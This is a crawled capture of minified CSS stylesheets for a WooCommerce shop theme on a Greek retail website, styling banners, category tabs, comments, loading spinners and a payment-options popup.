h4{font-size:13px;font-weight:400}.vc_gitem-zone.vc_gitem-zone-c,.vc_gitem-row-position-middle{padding:10px 20px;box-sizing:border-box}.vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{background-color:#000 !important;border:0 !important;border-radius:0 !important;-webkit-border-radius:0 !important;-khtml-border-radius:0 !important;-moz-border-radius:0 !important}.vc_gitem-link.vc_btn3-size-md{padding:8px 18px !important}.vc_btn3.vc_btn3-style-custom.vc_btn3-size-xs{font-size:12px;padding:8px 16px}.vc_btn3.vc_btn3-style-custom.vc_btn3-size-sm{font-size:12px;padding:10px 18px}.vc_btn3.vc_btn3-style-custom.vc_btn3-size-md{font-size:12px;padding:12px 20px}.vc_btn3.vc_btn3-style-custom.vc_btn3-size-lg{font-size:13px;padding:14px 28px}.vc_btn3-style-custom.vc_general.vc_btn3:focus,.vc_btn3-style-custom.vc_general.vc_btn3:hover{background-color:#000 !important;background-image:none}.vc_tta.vc_general .vc_tta-tabs-container .vc_tta-panel-body{padding:0}.call-to-action .vc_cta3-container,.calltoaction .vc_cta3-container{margin-bottom:0 !important}.calloutarea{border:0 !important;padding:0 !important}.calloutarea_block_content{margin:0 !important}.cms-banner-inner{overflow:hidden;position:relative;display:inline-block;vertical-align:top;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.cms-banner-inner:hover:before{animation:.75s ease 0s normal none 1 running circle;-webkit-animation:.75s ease 0s normal none 1 running circle;-moz-animation:.75s ease 0s normal none 1 running circle;-o-animation:.75s ease 0s normal none 1 running circle}@keyframes circle{0%{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1}40%{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1}100%{height:200%;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;width:200%}}.cms-banner-inner:before{background:rgba(255,255,255,.2) none repeat scroll 0 0;border-radius:100%;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;content:"";display:block;height:0;left:50%;pointer-events:none;position:absolute;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);width:0;z-index:2}.tmpmela-single-banner{overflow:hidden;position:relative}.cms-banner-item.left{padding-right:12px}.cms-banner-item.right{padding-left:12px}.cms-banner-item.center{padding-left:6px;padding-right:6px}.service-cms{width:100%;display:inline-block;vertical-align:top;padding:30px 0}.service-cms .service-list{box-sizing:border-box;display:inline-block;padding:0 20px;vertical-align:top;width:33.33%;border-right:1px solid #ebebeb;border-left:0}.service-cms .service-list:last-child{border:none;padding-right:0}.service-cms .service-list:first-child{padding-left:0}.service-cms .icon-image{display:inline-block;vertical-align:top;margin:0 16px 0 0}.service-cms .service-content{margin:0}.service-cms .content{display:inline-block;vertical-align:top;text-align:left}.service-cms .service_title{font-size:18px;line-height:20px}.service-cms .service_other_text{font-size:13px}.single-product.woocommerce .woocommerce-breadcrumb{text-align:center;width:100%}.post-footer .follow-us a{margin:0;width:18px;height:18px;line-height:18px;border:none}.post-footer .follow-us{display:inline-block;width:auto}.post-info .entry-summary>div{margin:0}.post-icons{color:#838383;font-weight:600}.static-wrapper{position:absolute;bottom:auto;margin:0 auto;left:7.5%;right:auto;top:28%;text-align:left}.no-image .static-wrapper{position:relative}.cms-left .cms-banner-item{padding-right:15px}.cms-right .cms-banner-item{padding-left:15px;text-align:right}.static-wrapper .static-text{display:block;padding-bottom:4px;font-weight:600}.static-wrapper .shop-now{padding-top:14%;display:block;font-size:14px}.static-wrapper .shop-now a{text-decoration:underline}.static-wrapper .text1,.static-wrapper .text2{font-size:26px;line-height:30px}.cmsbanner2 .static-wrapper{top:40%;left:10%}.cmsbanner2 .static-wrapper .text1,.static-wrapper .text2{font-size:26px;padding-bottom:0}.primary-sidebar .widget.widget_archive #archives-dropdown--1,.primary-sidebar .widget .postform.toggle-block{margin:10px 0}.woo_categories_slider .owl-item{text-align:center}.cat-img-block a.cat-img{display:inline-block;vertical-align:top;position:relative}.cat-img-block{position:relative;overflow:hidden}.cat-outer-block{position:relative;overflow:hidden;display:inline-block;vertical-align:top;text-align:center}.cat-outer-block{margin:13px}.woo_categories_slider{margin:0 -15px}.style-1 .cat-img-block{border-radius:50%;border:2px dashed transparent;-ms-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.style-1 .cat-outer-block:hover .cat-img-block{border-color:#000;-webkit-animation-name:swing;animation-name:swing;animation-duration:.5s}.style-1 .cat-outer-block a.cat_name{display:inline-block;padding-top:15px;font-size:16px;font-weight:500}.style-1 .cat-outer-block .cat_description{position:relative;padding:0;text-align:center}.style-1 .cat-outer-block mark{color:#ff6f96;padding:0}.style-1 .cat-outer-block:hover .cat_description{background:0 0}.style-2 .cat-outer-block .cat_description{display:block;position:absolute;left:0;right:0;bottom:0;top:0;padding:5px;-ms-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;box-sizing:border-box;opacity:0;-webkit-opacity:0}.style-2 .cat-outer-block:hover .cat_description{background:#f2f8fc;opacity:1;-webkit-opacity:1}.style-2 .cat-outer-block a.cat_name{display:inline-block;padding:5px 0;font-size:16px;font-weight:500;top:42%;position:absolute;left:0;right:0}.style-2 .cat-outer-block img{-ms-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.style-2 .cat-outer-block:hover img{-ms-transform:scale(1.5);-webkit-transform:scale(1.5);transform:scale(1.5)}.style-2 .cat-outer-block{border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%}.aboutblock-content .button_content_inner{padding:20px 0}.aboutblock-content .button_content_inner a.button{background:0 0;color:#ff6f96;position:relative;padding:0}.aboutblock-content .button_content_inner a.button:hover{background:0 0;color:#000}.aboutblock-content .button_content_inner a.button:after{position:absolute;background:#ff6f96;left:0;right:0;bottom:-2px;top:auto;content:"";height:1px}.aboutblock-content .button_content_inner a.button:hover:after{background:#000}.social-icon{text-align:center}.social-icon .widget{margin:5px 0}.social-icon .widget-title,.social-icon .follow-us{display:inline-block;vertical-align:middle;color:#fff;font-size:12px;padding:0 !important}.social-icon .follow-us a i{color:#a3a3a3}.social-icon .follow-us a{padding:2px 0;margin:0 10px}.vc_grid-pagination{clear:both;display:inline-block;vertical-align:top;width:100%}.sbi_photo_wrap a{position:relative;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.sbi_photo_wrap a:hover{transform:scale(1.05);-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05)}.sbi_photo_wrap a:hover:after{content:"\f16d";position:absolute;top:50%;bottom:0;margin:auto;left:0;right:0;font-size:50px;font-family:"FontAwesome";text-align:center;color:#fff}.sbi_photo_wrap a:hover:before{position:absolute;top:0;bottom:0;margin:auto;left:0;right:0;background:rgba(0,0,0,.6);content:""}.sbi_photo_wrap a{opacity:1 !important}.rev_slider.wpb_revslider_element{position:relative;z-index:-1}.post-password-form input[type=password]{line-height:24px}.home article.hentry{margin:0;border:0;padding:0}.home .footer-top,.home.blog .footer-top{border-top:none}.woocommerce-loop-category__title{font-size:14px}.product-category mark{font-size:12px}.site-footer .footer-bottom .widget_search #searchform{width:auto;margin:0}.footer-bottom .widget .search-field{width:auto;float:none}.footer-bottom .widget_search #searchform #searchsubmit{right:auto}.widget #wp-calendar{width:100%;text-align:center}.widget #wp-calendar caption{color:#000;margin:0 0 20px}.widget #wp-calendar td#today{color:#fff;background-color:#000}#categorytab .resp-tabs-list{width:25%;float:left;margin:0;padding:0}#categorytab .resp-tabs-container{width:75%;overflow:hidden;display:inline-block}#categorytab .resp-tabs-list{border:1px solid #e6e6e6;border-left:0;border-right:0}#categorytab .resp-tabs-list li{border-bottom:1px solid #e6e6e6;padding:24px;width:100%;vertical-align:middle;box-sizing:border-box;position:relative}#categorytab .resp-tabs-list li:last-child{border:0}#categorytab .resp-tabs-list li.resp-tab-active,#categorytab .resp-tabs-list li:hover{background-color:#ff6f96}#categorytab .resp-tabs-list li.resp-tab-active .tab-title,#categorytab .resp-tabs-list li:hover .tab-title{color:#fff}#categorytab .resp-tabs-list li.resp-tab-active:after,#categorytab .resp-tabs-list li:hover:after{position:absolute;content:"";top:0;background:#ff6f96;right:-7px;height:18px;width:18px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg);z-index:1;bottom:0;margin:auto}#categorytab .tab-title{padding:10px;display:block;overflow:hidden;text-align:left}#categorytab .tab-title:after{content:""}#categorytab li.resp-tab-item:before{background-image:url(//hoomy.gr/wp-content/themes/shopvolly/images/megnor/cat-icon.png);background-position:0 5px;background-attachment:scroll;background-repeat:no-repeat;height:45px;position:relative;width:45px;content:"";display:inline-block;vertical-align:middle;float:left}#categorytab li.resp-tab-active:before,#categorytab li:hover:before{background-position:0 -85px}#categorytab li.cat-tab-1:before{background-position:0 5px}#categorytab li.cat-tab-1.resp-tab-active:before,#categorytab li.cat-tab-1:hover:before{background-position:0 -85px}#categorytab li.cat-tab-2:before{background-position:0 -189px}#categorytab li.cat-tab-2.resp-tab-active:before,#categorytab li.cat-tab-2:hover:before{background-position:0 -290px}#categorytab li.cat-tab-3:before{background-position:0 -394px}#categorytab li.cat-tab-3.resp-tab-active:before,#categorytab li.cat-tab-3:hover:before{background-position:0 -505px}#categorytab li.cat-tab-4:before{background-position:0 -595px}#categorytab li.cat-tab-4.resp-tab-active:before,#categorytab li.cat-tab-4:hover:before{background-position:0 -696px}#categorytab li.cat-tab-5:before{background-position:0 -792px}#categorytab li.cat-tab-5.resp-tab-active:before,#categorytab li.cat-tab-5:hover:before{background-position:0 -883px}#categorytab li.cat-tab-6:before{background-position:0 -975px}#categorytab li.cat-tab-6.resp-tab-active:before,#categorytab li.cat-tab-6:hover:before{background-position:0 -1086px}#categorytab ul.products li.product{padding:15px;box-sizing:border-box;border:1px solid #ebebeb;border-right:0;border-bottom:0}#categorytab{margin-top:-15px !important;float:left}#categorytab .woo-products{margin:0}.woo-products.woo-small-products{margin:-15px 0 0;float:left}.woo-small-products .image-block{width:110px;float:left}.woo-small-products .product-detail-wrapper{overflow:hidden}.woo-small-products ul.products li .container-inner{display:block;margin:0;padding:30px;box-sizing:border-box}.woo-small-products ul.products li.product:first-child .container-inner{padding-left:0}.woo-small-products li{border:1px solid #ebebeb;border-right:0;border-bottom:0}.woo-small-products ul.products li.first{clear:none;float:left !important}.woo-small-products ul.products li{width:33.33%;padding:30px;box-sizing:border-box}.woo-small-products ul.products li.product .image-block{margin-right:30px;margin-bottom:0}.woo-small-products ul.products li.product:first-child{border-left:0}.woo-small-products ul.products li.product:first-child .image-block{width:auto;float:none;margin:0 0 10px}.woo-small-products ul.products li.product:first-child .product-detail-wrapper{overflow:visible}.woo-small-products ul.products li:first-child{width:33.33%}.woo-small-products ul.products li:nth-child(2){clear:none}.product-button{position:absolute;top:0;right:0;margin-top:20px}.product-button .button-text{font-size:13px;font-weight:500}.comments-area{margin:30px auto;clear:both;box-sizing:border-box;padding:30px;background-color:#f2f2f2}.comments-title{margin:0 0 20px;font-weight:600;line-height:20px;padding:10px 0 0;font-size:16px;text-transform:uppercase}.comment-form .comment-form-rating label{color:gray}.comment-reply-title{margin:0 0 20px;font-weight:600;line-height:20px;padding:10px 0 0;font-size:14px;text-transform:uppercase;color:#000;display:block}.comment-list{list-style:none;margin:0 0 30px}.comment-author{font-size:12px;line-height:1.7142857142}.comment-metadata time{color:#838383}.comment-list>li:first-child>article,.comment-list>.pingback:first-child,.comment-list>.trackback:first-child{border-top:0}.comment-list .comment{border-top:1px solid #e0e0e0;padding:30px 0 0;margin:30px 0 0}.comment-author{position:relative}.comment-author .avatar{border:2px solid #ebebeb;padding:5px;position:absolute;top:0;left:0}.bypostauthor>article .fn:before{content:"\f007";margin:0 5px 0 2px;position:relative;top:0;vertical-align:middle}.says{display:none}.comment-author,.comment-awaiting-moderation,.comment-metadata{padding-left:62px}.comment-content{margin:18px 0 10px}.comment-edit-link{margin-left:10px}.comment-edit-link:before{content:"\f040";margin:0 5px 0 2px;vertical-align:middle}.comment-content ul,.comment-content ol{margin:0 0 24px 22px}.comment-content li>ul,.comment-content li>ol{margin-bottom:0}.comment-content>:last-child{margin-bottom:0}.comment-list .children{list-style:none;margin-left:15px;margin-top:15px}.comment .comment-respond{margin-top:24px}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.no-comments,.form-allowed-tags,.form-allowed-tags code{color:#333}.comment-notes,.comment-awaiting-moderation,.logged-in-as{line-height:1.7142857142}.no-comments{font-size:16px;font-weight:900;line-height:1.5;margin-top:24px;text-transform:uppercase;margin-bottom:0}.comment-form label{display:inline-block;font-weight:400;color:#000;margin-left:10px}.comment-form input[type=text],.comment-form input[type=email],.comment-form input[type=url]{width:100%}.form-allowed-tags,.form-allowed-tags code{font-size:12px;line-height:1.5}.comment-reply-title small a{color:#333;float:right;height:24px;overflow:hidden;width:24px}.comment-reply-title small a:hover{color:#333}.comment-reply-title small a:before{content:"\f00d";font-size:25px;font-family:'FontAwesome';color:#333}.comment-navigation{font-size:12px;line-height:2;margin-bottom:48px;text-transform:uppercase}.comment-navigation .nav-next,.comment-navigation .nav-previous{display:inline-block}.comment-navigation .nav-previous a{margin-right:10px}#comment-nav-above{margin-top:36px;margin-bottom:0}.entry-content-other img,.comments-area,.previous-image,.next-image,.author-info,.woocommerce #content div.product .woocommerce-product-gallery.images img,.woocommerce-pagination span,.woocommerce-pagination a,.paging-navigation .page-numbers,.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text,.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img,.woocommerce #content div.product .woocommerce-product-gallery ol li img{border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px}.primary-sidebar .widget_black_studio_tinymce .textwidget,.primary-sidebar .widget>.toggle-block,.primary-sidebar .widget_price_filter .toggle-block,.primary-sidebar .widget_shopping_cart_content,.primary-sidebar .widget_nav_menu ul.menu.toggle-block,.primary-sidebar .widget_pages>ul,.primary-sidebar .widget>ul.toggle-block,.product-categories.toggle-block{border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;position:relative;width:100%;display:inline-block;vertical-align:top}.site-footer .widget.woocommerce .product_list_widget li{padding:5px 0}.site-footer .widget_nav_menu .hitarea{top:0}.widget .woocommerce-mini-cart__empty-message{margin:0}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{padding:0}.contact-left{width:48%;float:left}.static-offer-wrapper{letter-spacing:.5px}.static-offer-text{display:block}.static-offer-wrapper .text1{font-size:50px;line-height:56px;font-weight:200}.static-offer-wrapper .text2{font-size:50px;line-height:56px;font-weight:700}.static-offer-wrapper .text3{font-size:16px;padding:30px 0}.static-offer-wrapper a.link-text{padding:6px 25px;border:2px solid #000;background-color:#fff;border-radius:50px;-webkit-border-radius:50px;-o-border-radius:50px;-ms-border-radius:50px;color:#000;margin-top:8px;display:inline-block;vertical-align:top}.static-offer-wrapper a.link-text:hover{border-color:#000;background-color:#000;color:#fff}.spinner-wrapper{background:#fff;bottom:0;left:0;position:fixed;right:0;top:0;z-index:999999}.spinner{height:50px;width:50px;position:absolute;left:48%;top:45%}.sk-folding-cube{margin:0 auto;width:40px;height:40px;position:relative;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.sk-folding-cube .sk-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);border-radius:4px;-webkit-border-radius:4px;-o-border-radius:4px;-moz-border-radius:4px}.sk-folding-cube .sk-cube:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;-webkit-animation:sk-foldCubeAngle 2s infinite linear both;animation:sk-foldCubeAngle 2s infinite linear both;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.sk-folding-cube .sk-cube2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.sk-folding-cube .sk-cube3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.sk-folding-cube .sk-cube4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.sk-folding-cube .sk-cube2:before{-webkit-animation-delay:.2s;animation-delay:.2s}.sk-folding-cube .sk-cube3:before{-webkit-animation-delay:.4s;animation-delay:.4s}.sk-folding-cube .sk-cube4:before{-webkit-animation-delay:.6s;animation-delay:.6s}@-webkit-keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}.ml2{font-weight:900;font-size:3.5em;letter-spacing:2px}.ml2 .letter{display:inline-block;line-height:1em}.woocommerce .cart-collaterals .cart_totals a.button.alt,.woocommerce-page .cart-collaterals .cart_totals a.button.alt{background-color:#f8d4db;color:#000}.woocommerce .cart-collaterals .cart_totals a.button.alt:hover,.woocommerce-page .cart-collaterals .cart_totals a.button.alt:hover{background-color:#c9e8dd;color:#000}.woocommerce .woocommerce-checkout .col2-set .col-1{width:100%}

--- FILE ---
content_type: text/css
request_url: https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_47286016a406fe26033d4dcccaa5fade.css
body_size: 2145
content:
.header-menu-links a:before{color:#a88f94}.topbar-text:before{background-image:url(//hoomy.gr/wp-content/themes/shopvolly_layout3/images/megnor/phone.svg)}.header-search .woocommerce-product-search,.header-search .search-form{border-color:#c9e8dd}.category-list .box-category-heading{border:2px solid #c9e8dd}.woocommerce-product-search span.customSelect{border-right-color:#c9e8dd}.header-bottom .category-list .box-category-heading{color:#000;background-color:#fff}.widget.widget_product_categories .widget-title,.widget .widget-title,.category-list .box-category-heading{color:#000;background-color:#c9e8dd}.category-list .box-category:before{color:#000}.primary-sidebar .widget>.product-categories.toggle-block,.home-category .product-categories{border-color:#c9e8dd;background-color:#c9e8dd}.product-categories li a:before,.product-categories li span:before{color:#7f938c}.widget .product-categories li a,.widget .product-categories li span,.product-categories li .hiden_menu ul li a,.product-categories li .hiden_menu ul li span,.home-category .product-categories li a,.home-category .product-categories li span{border-bottom-color:#b5d0c6;color:#000}.product-categories li a:hover:before,.product-categories li span:hover:before{color:#fff}.product-categories li a:hover,.more-view:hover{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.23)}.header-search .woocommerce-product-search input[type=submit],.header-search .woocommerce-product-search button[type=submit],.header-search .search-form #searchsubmit{background-image:url(//hoomy.gr/wp-content/themes/shopvolly_layout3/images/megnor/search.svg);background-color:#c9e8dd}.header-search .woocommerce-product-search input[type=submit]:hover,.header-search .woocommerce-product-search button[type=submit]:hover,.header-search .search-form #searchsubmit:hover{background-color:#f8d4db}.header-cart .shopping_cart .cart-icon{background-image:url(//hoomy.gr/wp-content/themes/shopvolly_layout3/images/megnor/cart.svg);background-color:#f8d4db}.header-cart .shopping_cart .cart-icon:hover{background-color:#c9e8dd}.tmpmela-menu-label>a:before{background-color:#e69fad}.tmpmela-menu-label>a:after{color:#e69fad}.new-label>a:before{background-color:#87bfab}.new-label>a:after{color:#87bfab}.sale-label>a:before{background-color:#c5b487}.sale-label>a:after{color:#c5b487}.customSelectInner{background:url(//hoomy.gr/wp-content/themes/shopvolly_layout3/images/megnor/down_arrow.png) no-repeat center right}.customSelectOpen .customSelectInner{background:url(//hoomy.gr/wp-content/themes/shopvolly_layout3/images/megnor/up_arrow.png) no-repeat center right}.price_label,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{color:#000}.owl-theme .owl-buttons div.owl-prev:hover:after,.owl-theme .owl-buttons div.owl-next:hover:after{color:#000}.owl-theme .owl-buttons div:hover{background-color:#f8d4db}.tparrows.custom{background:#f8d4db}.tparrows.custom:hover{background:#c9e8dd}.static-wrapper .shop-now{padding-top:5%}.cmsbanner2 .static-wrapper{top:30%;left:0;right:0;bottom:auto;text-align:center}#categorytab .resp-tabs-list li.resp-tab-active:after,#categorytab .resp-tabs-list li:hover:after{position:absolute;content:"";top:0;background:#c9e8dd}#categorytab .resp-tabs-list li.resp-tab-active,#categorytab .resp-tabs-list li:hover{background-color:#c9e8dd}#categorytab .resp-tabs-list li.resp-tab-active .tab-title,#categorytab .resp-tabs-list li:hover .tab-title{color:#000}#categorytab li.resp-tab-item:before{background-image:url(//hoomy.gr/wp-content/themes/shopvolly_layout3/images/megnor/cat-icon.png)}.post-detail .post-date{color:#50b591}.woocommerce ul.products li.product .product_type_simple.button,.woocommerce-page ul.products li.product .product_type_simple.button,.woocommerce ul.products li.product .product_type_grouped.button,.woocommerce-page ul.products li.product .product_type_grouped.button,.woocommerce ul.products li.product .product_type_external.button,.woocommerce-page ul.products li.product .product_type_external.button,.woocommerce ul.products li.product .product_type_variable.button,.woocommerce-page ul.products li.product .product_type_variable.button,.woocommerce ul.products li.product .yith-wcqv-button,.woocommerce-page ul.products li.product .yith-wcqv-button{color:#000}.woocommerce ul.products li.product .yith-wcqv-button:before,.woocommerce-page ul.products li.product .yith-wcqv-button:before,.woocommerce ul.products li.product .yith-wcqv-button:hover:before,.woocommerce-page ul.products li.product .yith-wcqv-button:hover:before{color:#000}.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist:before,.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist:before{color:#000}.widget input[type=button]:active,.widget input[type=reset]:active,.widget input[type=submit]:active,button:active,.contributor-posts-link:active,input[type=button]:active,input[type=reset]:active,input[type=submit]:active,.calloutarea_button a.button:active,.button_content_inner a:active,.woocommerce #content input.button:active,.woocommerce #respond input#submit:active,.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce-page #content input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active{color:#000;background-color:#f8d4db}.tnp .tnp-submit:hover{background:#000;color:#fff}.widgets-footercontact .fa{color:#77d8b6}.gridlist-toggle a#grid:before{color:#c9e8dd}.gridlist-toggle a#list.active:before,.gridlist-toggle a#list:hover:before,.gridlist-toggle a#grid.active:before,.gridlist-toggle a#grid:hover:before{color:#f8d4db}.gridlist-toggle a#list:before{content:"\f0ca";font-family:"FontAwesome";font-size:22px;color:#c9e8dd}.summary .price{color:#f8d4db}.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse.show a:hover,.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse.show a:hover,.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover,.woocommerce .entry-summary a.compare.button:hover,.woocommerce .entry-summary .compare.button:hover,.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before,.woocommerce .entry-summary a.compare.button.added:hover,.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse.show a:hover:before,.woocommerce .entry-summary .compare.button:hover:before,.woocommerce .entry-summary .compare.button:hover:before,.woocommerce .entry-summary a.compare.button.added:hover:before{color:#f8d4db}.woocommerce .summary .product_meta .posted_in a:hover,.woocommerce .summary .product_meta .tagged_as a:hover,.brand span a:hover,.social a:hover{color:#f8d4db}.post-info .blog-icon{background:#c9e8dd}.meta-inner a,.site-content .meta-inner span .fa{color:#000}.read-more a:after{background:#000}.read-more a{color:#000}.meta-inner a,.site-content .meta-inner span .fa{color:#000}.post-info .blog-icon{background:#bababa}.links .icon,.gallery-zoom .icon,.gallery-redirect .icon,.blog-posts-content .block_hover .icon{background-color:#f8d4db}.links a.icon:hover,.gallery-zoom .icon:hover,.gallery-redirect .icon:hover,.blog-posts-content .block_hover .icon:hover{background-color:#c9e8dd}.links a.icon:hover .fa,.gallery-zoom .icon:hover .fa,.gallery-redirect .icon:hover .fa,.blog-posts-content .block_hover .icon:hover .fa{color:#000}.widgets-cms:hover .service-list{border-color:#c9e8dd}.style-1 .cat-outer-block:hover .cat-img-block{border-color:transparent}.woocommerce-pagination span.current,.woocommerce-pagination a:hover{background:#f8d4db;border-color:#f8d4db;color:#000}.address-text .fa{background:#f8d4db;color:#000}.pricing_wrapper:hover .pricing_heading,.pricing_wrapper .selected .pricing_heading,.pricing_wrapper:hover .pricing_top,.pricing_wrapper .selected .pricing_top,.pricing_wrapper:hover .pricing_button a#pricing-btn,.pricing_wrapper .selected .pricing_button a#pricing-btn{background:#f8d4db}.pricing_wrapper:hover .pricing_wrapper_inner,.pricing_wrapper:hover .pricing_button a#pricing-btn,.pricing_wrapper .selected .pricing_button a#pricing-btn{border-color:#f8d4db}.primary-sidebar .amount,.product-price ins span,.product-price span{color:#c9e8dd}.staff-page .staff-position,.custom-testimonial .testimonial-title a{color:#f8d4db}.address-text .fa{color:#fff}.taxonomy-description a:hover,.author-description a:hover{color:#f8d4db}.read-more a:hover:after{background:#f8d4db}#to_top{background:url(//hoomy.gr/wp-content/themes/shopvolly_layout3/images/megnor/bottom-to-top.png) no-repeat center}.footer-outer:before{background-image:url(//hoomy.gr/wp-content/themes/shopvolly_layout3/images/megnor/email.svg);height:116px;width:154px;top:0}.search-form #searchsubmit,.widget_search #searchform #searchsubmit,.widget_product_search input[type=submit],.widget_product_search button[type=submit]{background-image:url(//hoomy.gr/wp-content/themes/shopvolly_layout3/images/megnor/search.png)}.rnk-success-msg{margin:10px 0;padding:16px;border-radius:3px;border:2px solid #270;color:#270;font-weight:700;background-color:#dff2bf;text-align:center;font-size:16px}.rnk-popup-parent{position:fixed;top:0;left:0;height:100vh;width:100%;display:none;z-index:9999}.rnk-popup{background:#fff;border:2px solid #252525;border-radius:5px;padding:0 20px;width:700px;position:relative;top:50%;left:50%;transform:translate(-50%,-50%);animation:.9s drop;color:#222}a.change-cod{text-align:center;color:blue;font-weight:600}.av-diff{color:#28a01d;border:1px dashed #28a01d;font-weight:700;padding:1px;font-size:16px}.single_add_to_cart_button{width:35% !important}@media screen and (max-width:767px){.single_add_to_cart_button{width:65% !important}.rnk-popup{width:93.5%;padding:0;top:47% !important}.rnk-popup p:first-of-type{padding-right:15px}.rnk-payment-benifits .txt-l{font-size:28px !important;font-weight:700}.rnk-popup{overflow:auto;font-size:13.4px}.rnk-popup-parent{z-index:99999;overflow:auto}.rnk-payment-benifits td,.rnk-payment-benifits th{padding:5px!important}.rnk-close{font-size:37px !important;padding:4px !important}}@keyframes drop{0%{top:-100px}100%{top:50%}}.rnk-popup h1{font-size:30px;letter-spacing:-2.5px}.rnk-popup p{font-size:15px;margin-top:15px}.rnk-close{float:right;position:absolute;right:0 !important;top:0;font-size:40px;background:0 0;border:none;cursor:pointer;padding:5px;color:red}a.change-cod:hover{color:blue}.rnk-close:hover,.rnk-close:focus{background-color:unset;color:inherit;outline:none}@supports (-webkit-touch-callout:none){.rnk-close{padding:3px;padding-top:10px}}.rnk-payment-benifits{border-collapse:collapse;table-layout:fixed;width:100%}.rnk-payment-benifits th{background:#f5f5f5}.rnk-payment-benifits td,.rnk-payment-benifits th{border:1px solid #ddd;padding:10px;empty-cells:show}td,th{text-align:left}.rnk-payment-benifits td+td,.rnk-payment-benifits th+th{text-align:center}.rnk-payment-benifits td.default{display:table-cell}.rnk-payment-benifits .bg-purple{border-top:3px solid #a32362}.rnk-payment-benifits .bg-blue{border-top:3px solid #0097cf}.rnk-payment-benifits .bg-black{border-top:3px solid #000}.rnk-payment-benifits .sep{background:#f5f5f5;font-weight:700}.rnk-payment-benifits .txt-l{font-size:28px;font-weight:700}.rnk-payment-benifits .txt-top{position:relative;top:-9px;left:-2px}.rnk-payment-benifits .tick{font-size:18px;color:#2ca01c}.rnk-payment-benifits .red-tick{font-size:18px;color:red}.rnk-payment-benifits .hide{border:0;background:0 0}@media (min-width:640px){.rnk-payment-benifits td,.rnk-payment-benifits th{display:table-cell !important}.rnk-payment-benifits td,.rnk-payment-benifits th{width:330px}.rnk-payment-benifits td+td,.rnk-payment-benifits th+th{width:auto}}@media only screen and (max-width:640px){.rnk-payment-benifits{display:table}}.woocommerce-free-shipping-bar-order{clear:both;padding-top:15px}.single-product .single_add_to_cart_button{width:auto !important}.rnk-payment-benifits .txt-m{font-size:28px !important}.av-diff{font-size:12px}

--- FILE ---
content_type: text/css
request_url: https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_d3a8e38027813912d99a3e4b70b27a13.css
body_size: 1062
content:
